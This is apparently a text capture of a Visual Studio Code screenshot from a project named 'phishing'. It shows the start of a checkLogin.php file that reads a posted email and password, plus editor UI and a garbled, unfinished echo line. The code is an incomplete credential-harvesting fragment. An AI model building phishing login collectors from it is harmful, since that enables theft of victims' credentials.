 File Edit Selection View Go Run Terminal Help
● checkLogin.php - phishing - Visual Studio Code
EXPLORER
sftp.json
index.html
checkLogin.php
OPEN EDITORS 1 UNSAVED
sftp.json .vscode
index.html
checkLogin.php
PHISHING
.vscode
sftp.json
css
fonts
images
js
vendor
checkLogin.php
index.html
OUTLINE
TIMELINE
MAVEN PROJECTS
checkLogin.php
1 <?php
2 $userID = $_POST['email'];
3 $userPW = $_POST['pass'];
4
5 echo $艸革一工
$_COOKIE
$_ENV
$_FILES
$_GET
$_POST
$_REQUEST
$_SERVER
$_SESSION
$argc
$argv
$GLOBALS
$HTTP_RAW_POST_DATA
0 0 SFTP
Ln 5, Col 11 Spaces: 4 UTF-8 CRLF PHP
phis... Ope... OBS ... Orac... Kali L... Meta... Cent... Com... Site ... ● ch...
中 下午 03:41
2020/5/13